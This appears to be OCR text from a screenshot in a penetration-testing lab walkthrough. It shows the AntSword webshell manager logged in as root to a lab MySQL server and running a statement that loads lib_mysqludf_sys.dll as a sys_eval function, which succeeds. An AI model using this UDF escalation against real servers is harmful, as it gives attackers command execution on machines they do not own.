 中国蚁剑
AntSword 编辑 窗口 调试
192.168.34.130 192.168.34.130
配置列表
添加 编辑 删除
mysql://root@192.168.34.130
information_schema
bluecms
mysql
performance_schema
test
xionghaicms
</> 执行SQL
执行 清空
1 create function sys_eval returns string soname "lib_mysqludf_sys.dll";
执行结果
导出
Status
True